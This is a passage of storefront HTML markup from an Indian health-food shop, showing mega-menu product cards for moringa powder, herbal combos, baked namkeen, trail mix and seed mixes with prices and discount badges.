                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Moringa Powder | 100% Pure &amp; Natural Superfood | 200g"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1500"
                height="1500"
                id='quick-add-8110142947428-image'
              >
              
<img
                  srcset="//growfitz.com/cdn/shop/files/6_70313422-f826-4c51-b599-50a875a0cd10.png?v=1758957186&width=165 165w,//growfitz.com/cdn/shop/files/6_70313422-f826-4c51-b599-50a875a0cd10.png?v=1758957186&width=360 360w,//growfitz.com/cdn/shop/files/6_70313422-f826-4c51-b599-50a875a0cd10.png?v=1758957186&width=533 533w,//growfitz.com/cdn/shop/files/6_70313422-f826-4c51-b599-50a875a0cd10.png?v=1758957186&width=720 720w,//growfitz.com/cdn/shop/files/6_70313422-f826-4c51-b599-50a875a0cd10.png?v=1758957186&width=940 940w,//growfitz.com/cdn/shop/files/6_70313422-f826-4c51-b599-50a875a0cd10.png?v=1758957186&width=1066 1066w,//growfitz.com/cdn/shop/files/6_70313422-f826-4c51-b599-50a875a0cd10.png?v=1758957186 1500w
                  "
                  src="//growfitz.com/cdn/shop/files/6_70313422-f826-4c51-b599-50a875a0cd10.png?v=1758957186&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1500"
                  height="1500"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/growfitz-moringa-powder-100-pure-natural-superfood-rich-in-iron-calcium-antioxidants-boosts-immunity-energy-vitality-200g-each"
                id="StandardCardNoMediaLink--8110142947428"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--8110142947428 NoMediaStandardBadge--8110142947428"
              >
                Moringa Powder | 100% Pure &amp; Natural Superfood | 200g
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--8110142947428"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--8110142947428"
            
          >
            <a
              href="/products/growfitz-moringa-powder-100-pure-natural-superfood-rich-in-iron-calcium-antioxidants-boosts-immunity-energy-vitality-200g-each"
              id="CardLink--8110142947428"
              class="full-unstyled-link"
              aria-labelledby="CardLink--8110142947428 Badge--8110142947428"
            >
              Moringa Powder | 100% Pure &amp; Natural Superfood | 200g
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From Rs. 249.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From Rs. 249.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 499.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--8110142947428"
              class="badge badge--bottom-left color-accent-1"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/files/71_hICfK2OL._SL1500.jpg?v=1754549770&width=165 165w,//growfitz.com/cdn/shop/files/71_hICfK2OL._SL1500.jpg?v=1754549770&width=360 360w,//growfitz.com/cdn/shop/files/71_hICfK2OL._SL1500.jpg?v=1754549770&width=533 533w,//growfitz.com/cdn/shop/files/71_hICfK2OL._SL1500.jpg?v=1754549770&width=720 720w,//growfitz.com/cdn/shop/files/71_hICfK2OL._SL1500.jpg?v=1754549770&width=940 940w,//growfitz.com/cdn/shop/files/71_hICfK2OL._SL1500.jpg?v=1754549770&width=1066 1066w,//growfitz.com/cdn/shop/files/71_hICfK2OL._SL1500.jpg?v=1754549770 1500w
                "
                src="//growfitz.com/cdn/shop/files/71_hICfK2OL._SL1500.jpg?v=1754549770&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Ashwagandha &amp; Moringa Powder | Herbal Combo | 430g"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1500"
                height="1500"
                id='quick-add-8134627786852-image'
              >
              
<img
                  srcset="//growfitz.com/cdn/shop/files/71jKBIHiezL._SX679.jpg?v=1758957276&width=165 165w,//growfitz.com/cdn/shop/files/71jKBIHiezL._SX679.jpg?v=1758957276&width=360 360w,//growfitz.com/cdn/shop/files/71jKBIHiezL._SX679.jpg?v=1758957276&width=533 533w,//growfitz.com/cdn/shop/files/71jKBIHiezL._SX679.jpg?v=1758957276 679w
                  "
                  src="//growfitz.com/cdn/shop/files/71jKBIHiezL._SX679.jpg?v=1758957276&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="679"
                  height="679"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/growfitz-superfood-combo-ashwagandha-moringa-430g"
                id="StandardCardNoMediaLink--8134627786852"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--8134627786852 NoMediaStandardBadge--8134627786852"
              >
                Ashwagandha &amp; Moringa Powder | Herbal Combo | 430g
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--8134627786852"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 70%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--8134627786852"
            
          >
            <a
              href="/products/growfitz-superfood-combo-ashwagandha-moringa-430g"
              id="CardLink--8134627786852"
              class="full-unstyled-link"
              aria-labelledby="CardLink--8134627786852 Badge--8134627786852"
            >
              Ashwagandha &amp; Moringa Powder | Herbal Combo | 430g
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        Rs. 449.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        Rs. 449.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 1,498.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--8134627786852"
              class="badge badge--bottom-left color-accent-1"
            >
              70%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-products-5"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-products-5"
                  href="/collections/healthy-snacks-1"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                      <div class="header__menu-item__preview-image">
                        <img
                          src="//growfitz.com/cdn/shop/collections/7_3ba62ab5-d2ed-4fd5-b2f5-56c293a46844.png?v=1758885772&width=80"
                          alt="Healthy Snacks"
                          class="collection-thumbnail"
                          width="80"
                          height="80"
                        >
                      </div>
                    
                  
                  <span>Healthy Snacks</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/files/fitkeenfrunt.png?v=1758957732&width=165 165w,//growfitz.com/cdn/shop/files/fitkeenfrunt.png?v=1758957732&width=360 360w,//growfitz.com/cdn/shop/files/fitkeenfrunt.png?v=1758957732&width=533 533w,//growfitz.com/cdn/shop/files/fitkeenfrunt.png?v=1758957732&width=720 720w,//growfitz.com/cdn/shop/files/fitkeenfrunt.png?v=1758957732&width=940 940w,//growfitz.com/cdn/shop/files/fitkeenfrunt.png?v=1758957732&width=1066 1066w,//growfitz.com/cdn/shop/files/fitkeenfrunt.png?v=1758957732 2530w
                "
                src="//growfitz.com/cdn/shop/files/fitkeenfrunt.png?v=1758957732&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Fitkeen | Baked Namkeen | 200g"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2530"
                height="3000"
                id='quick-add-7929732431972-image'
              >
              
<img
                  srcset="//growfitz.com/cdn/shop/files/Artboard3_38f52141-1d3e-451f-91d6-df6e254ef662.png?v=1758957732&width=165 165w,//growfitz.com/cdn/shop/files/Artboard3_38f52141-1d3e-451f-91d6-df6e254ef662.png?v=1758957732&width=360 360w,//growfitz.com/cdn/shop/files/Artboard3_38f52141-1d3e-451f-91d6-df6e254ef662.png?v=1758957732&width=533 533w,//growfitz.com/cdn/shop/files/Artboard3_38f52141-1d3e-451f-91d6-df6e254ef662.png?v=1758957732&width=720 720w,//growfitz.com/cdn/shop/files/Artboard3_38f52141-1d3e-451f-91d6-df6e254ef662.png?v=1758957732&width=940 940w,//growfitz.com/cdn/shop/files/Artboard3_38f52141-1d3e-451f-91d6-df6e254ef662.png?v=1758957732&width=1066 1066w,//growfitz.com/cdn/shop/files/Artboard3_38f52141-1d3e-451f-91d6-df6e254ef662.png?v=1758957732 3000w
                  "
                  src="//growfitz.com/cdn/shop/files/Artboard3_38f52141-1d3e-451f-91d6-df6e254ef662.png?v=1758957732&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="3000"
                  height="3000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/fitkeen-baked-zero-oil-namkeen"
                id="StandardCardNoMediaLink--7929732431972"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--7929732431972 NoMediaStandardBadge--7929732431972"
              >
                Fitkeen | Baked Namkeen | 200g
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--7929732431972"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 42%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--7929732431972"
            
          >
            <a
              href="/products/fitkeen-baked-zero-oil-namkeen"
              id="CardLink--7929732431972"
              class="full-unstyled-link"
              aria-labelledby="CardLink--7929732431972 Badge--7929732431972"
            >
              Fitkeen | Baked Namkeen | 200g
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From Rs. 289.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From Rs. 289.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 499.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--7929732431972"
              class="badge badge--bottom-left color-accent-1"
            >
              42%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/files/1_ba16fe83-6368-4f75-83a8-63573d113e6e.png?v=1767350029&width=165 165w,//growfitz.com/cdn/shop/files/1_ba16fe83-6368-4f75-83a8-63573d113e6e.png?v=1767350029&width=360 360w,//growfitz.com/cdn/shop/files/1_ba16fe83-6368-4f75-83a8-63573d113e6e.png?v=1767350029&width=533 533w,//growfitz.com/cdn/shop/files/1_ba16fe83-6368-4f75-83a8-63573d113e6e.png?v=1767350029&width=720 720w,//growfitz.com/cdn/shop/files/1_ba16fe83-6368-4f75-83a8-63573d113e6e.png?v=1767350029&width=940 940w,//growfitz.com/cdn/shop/files/1_ba16fe83-6368-4f75-83a8-63573d113e6e.png?v=1767350029&width=1066 1066w,//growfitz.com/cdn/shop/files/1_ba16fe83-6368-4f75-83a8-63573d113e6e.png?v=1767350029 4000w
                "
                src="//growfitz.com/cdn/shop/files/1_ba16fe83-6368-4f75-83a8-63573d113e6e.png?v=1767350029&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Dry Fruits | Premium Trail Mixed | 400g"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="4000"
                height="4000"
                id='quick-add-8133582028900-image'
              >
              
<img
                  srcset="//growfitz.com/cdn/shop/files/5_61706c87-6f83-40f9-8182-6b5dd4ff14e3.png?v=1767350070&width=165 165w,//growfitz.com/cdn/shop/files/5_61706c87-6f83-40f9-8182-6b5dd4ff14e3.png?v=1767350070&width=360 360w,//growfitz.com/cdn/shop/files/5_61706c87-6f83-40f9-8182-6b5dd4ff14e3.png?v=1767350070&width=533 533w,//growfitz.com/cdn/shop/files/5_61706c87-6f83-40f9-8182-6b5dd4ff14e3.png?v=1767350070&width=720 720w,//growfitz.com/cdn/shop/files/5_61706c87-6f83-40f9-8182-6b5dd4ff14e3.png?v=1767350070&width=940 940w,//growfitz.com/cdn/shop/files/5_61706c87-6f83-40f9-8182-6b5dd4ff14e3.png?v=1767350070&width=1066 1066w,//growfitz.com/cdn/shop/files/5_61706c87-6f83-40f9-8182-6b5dd4ff14e3.png?v=1767350070 4000w
                  "
                  src="//growfitz.com/cdn/shop/files/5_61706c87-6f83-40f9-8182-6b5dd4ff14e3.png?v=1767350070&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="4000"
                  height="4000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/growfitz-premium-mixed-dried-fruits-export-quality-15-in-1-trail-mix-cashew-almonds-anjeer-craneberries-pista-dates-cherries-and-many-more"
                id="StandardCardNoMediaLink--8133582028900"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--8133582028900 NoMediaStandardBadge--8133582028900"
              >
                Dry Fruits | Premium Trail Mixed | 400g
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--8133582028900"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 33%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--8133582028900"
            
          >
            <a
              href="/products/growfitz-premium-mixed-dried-fruits-export-quality-15-in-1-trail-mix-cashew-almonds-anjeer-craneberries-pista-dates-cherries-and-many-more"
              id="CardLink--8133582028900"
              class="full-unstyled-link"
              aria-labelledby="CardLink--8133582028900 Badge--8133582028900"
            >
              Dry Fruits | Premium Trail Mixed | 400g
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From Rs. 599.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From Rs. 599.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 899.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--8133582028900"
              class="badge badge--bottom-left color-accent-1"
            >
              33%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/files/7in1250gm.png?v=1760777683&width=165 165w,//growfitz.com/cdn/shop/files/7in1250gm.png?v=1760777683&width=360 360w,//growfitz.com/cdn/shop/files/7in1250gm.png?v=1760777683&width=533 533w,//growfitz.com/cdn/shop/files/7in1250gm.png?v=1760777683&width=720 720w,//growfitz.com/cdn/shop/files/7in1250gm.png?v=1760777683&width=940 940w,//growfitz.com/cdn/shop/files/7in1250gm.png?v=1760777683&width=1066 1066w,//growfitz.com/cdn/shop/files/7in1250gm.png?v=1760777683 4000w
                "
                src="//growfitz.com/cdn/shop/files/7in1250gm.png?v=1760777683&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Roasted Mix Seeds 7 in 1 | 250gm"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="4000"
                height="4000"
                id='quick-add-8233397780580-image'
              >
              
<img
                  srcset="//growfitz.com/cdn/shop/files/7_4ad11143-7bad-454f-83c8-e145bb60b703.png?v=1761299661&width=165 165w,//growfitz.com/cdn/shop/files/7_4ad11143-7bad-454f-83c8-e145bb60b703.png?v=1761299661&width=360 360w,//growfitz.com/cdn/shop/files/7_4ad11143-7bad-454f-83c8-e145bb60b703.png?v=1761299661&width=533 533w,//growfitz.com/cdn/shop/files/7_4ad11143-7bad-454f-83c8-e145bb60b703.png?v=1761299661&width=720 720w,//growfitz.com/cdn/shop/files/7_4ad11143-7bad-454f-83c8-e145bb60b703.png?v=1761299661&width=940 940w,//growfitz.com/cdn/shop/files/7_4ad11143-7bad-454f-83c8-e145bb60b703.png?v=1761299661&width=1066 1066w,//growfitz.com/cdn/shop/files/7_4ad11143-7bad-454f-83c8-e145bb60b703.png?v=1761299661 1081w
                  "
                  src="//growfitz.com/cdn/shop/files/7_4ad11143-7bad-454f-83c8-e145bb60b703.png?v=1761299661&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1081"
                  height="1081"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/roasted-mix-seeds-7-in-1-250gm"
                id="StandardCardNoMediaLink--8233397780580"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--8233397780580 NoMediaStandardBadge--8233397780580"
              >
                Roasted Mix Seeds 7 in 1 | 250gm
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge--8233397780580"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 61%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--8233397780580"
            
          >
            <a
              href="/products/roasted-mix-seeds-7-in-1-250gm"
              id="CardLink--8233397780580"
              class="full-unstyled-link"
              aria-labelledby="CardLink--8233397780580 Badge--8233397780580"
            >
              Roasted Mix Seeds 7 in 1 | 250gm
            </a>
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="" data-review-count=""></div>

<span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        Rs. 349.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        Rs. 349.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            Rs. 899.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"><span
              id="Badge--8233397780580"
              class="badge badge--bottom-left color-accent-1"
            >
              61%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//growfitz.com/cdn/shop/files/6_85a73afd-9e34-48fb-84bb-441e4ec21792.png?v=1760778242&width=165 165w,//growfitz.com/cdn/shop/files/6_85a73afd-9e34-48fb-84bb-441e4ec21792.png?v=1760778242&width=360 360w,//growfitz.com/cdn/shop/files/6_85a73afd-9e34-48fb-84bb-441e4ec21792.png?v=1760778242&width=533 533w,//growfitz.com/cdn/shop/files/6_85a73afd-9e34-48fb-84bb-441e4ec21792.png?v=1760778242&width=720 720w,//growfitz.com/cdn/shop/files/6_85a73afd-9e34-48fb-84bb-441e4ec21792.png?v=1760778242&width=940 940w,//growfitz.com/cdn/shop/files/6_85a73afd-9e34-48fb-84bb-441e4ec21792.png?v=1760778242&width=1066 1066w,//growfitz.com/cdn/shop/files/6_85a73afd-9e34-48fb-84bb-441e4ec21792.png?v=1760778242 2048w
                "
                src="//growfitz.com/cdn/shop/files/6_85a73afd-9e34-48fb-84bb-441e4ec21792.png?v=1760778242&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Mix Seeds 5 in 1 | 500gm"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2048"
                height="2048"
                id='quick-add-8233398173796-image'
              >
              
<img
                  srcset="//growfitz.com/cdn/shop/files/7_825f235a-6f07-4623-afd0-05dcf6391db5.png?v=1761299606&width=165 165w,//growfitz.com/cdn/shop/files/7_825f235a-6f07-4623-afd0-05dcf6391db5.png?v=1761299606&width=360 360w,//growfitz.com/cdn/shop/files/7_825f235a-6f07-4623-afd0-05dcf6391db5.png?v=1761299606&width=533 533w,//growfitz.com/cdn/shop/files/7_825f235a-6f07-4623-afd0-05dcf6391db5.png?v=1761299606&width=720 720w,//growfitz.com/cdn/shop/files/7_825f235a-6f07-4623-afd0-05dcf6391db5.png?v=1761299606&width=940 940w,//growfitz.com/cdn/shop/files/7_825f235a-6f07-4623-afd0-05dcf6391db5.png?v=1761299606&width=1066 1066w,//growfitz.com/cdn/shop/files/7_825f235a-6f07-4623-afd0-05dcf6391db5.png?v=1761299606 1081w
                  "
                  src="//growfitz.com/cdn/shop/files/7_825f235a-6f07-4623-afd0-05dcf6391db5.png?v=1761299606&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1081"
                  height="1081"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/mix-seeds-5-in-1-500gm"
